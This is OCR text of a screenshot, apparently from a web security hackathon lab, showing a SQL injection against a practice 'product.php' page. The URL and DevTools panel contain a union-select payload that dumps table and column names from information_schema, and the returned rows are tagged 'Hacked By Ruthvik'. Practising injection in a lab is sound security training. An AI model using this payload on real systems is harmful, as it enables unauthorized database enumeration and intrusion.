 waph-hackathon.eastus.cloud
Not Secure waph-hackathon.eastus.cloudapp.azure.com/sqli/level2/product.php?id=%201%20union%20select%20"Hacked%20By%20Ruthvik",%20table_name,... R Update
id product price
1 apple 1.19
Hacked By Ruthvik CHARACTER_SETS CHARACTER_SET_NAME
Hacked By Ruthvik CHARACTER_SETS DEFAULT_COLLATE_NAME
Hacked By Ruthvik CHARACTER_SETS DESCRIPTION
Hacked By Ruthvik CHARACTER_SETS MAXLEN
Hacked By Ruthvik CHECK_CONSTRAINTS CHECK_CLAUSE
Hacked By Ruthvik CHECK_CONSTRAINTS CONSTRAINT_CATALOG
Hacked By Ruthvik CHECK_CONSTRAINTS CONSTRAINT_NAME
Hacked By Ruthvik CHECK_CONSTRAINTS CONSTRAINT_SCHEMA
Hacked By Ruthvik COLLATIONS CHARACTER_SET_NAME
Hacked By Ruthvik COLLATIONS COLLATION_NAME
Hacked By Ruthvik COLLATIONS ID
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
Preserve log Disable cache No throttling
Filter Invert Hide data URLs Hide extension URLs All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other Blocked response cookies Blocked requests 3rd-party requests
5 ms 10 ms 15 ms 20 ms 25 ms 30 ms 35 ms 40 ms 45 ms 50 ms 55 ms 60 ms 65 ms 70 ms 75 ms 80 ms 85 ms 90 ms 95 ms 100 ms 105 ms 1
Name Headers Payload Preview Response Initiator Timing Cookies
product.php?id=%201%20u... Query String Parameters view source view URL-encoded
id: 1 union select "Hacked By Ruthvik", table_name, column_name from information_schema.columns;
1 requests 5.4 kB transferred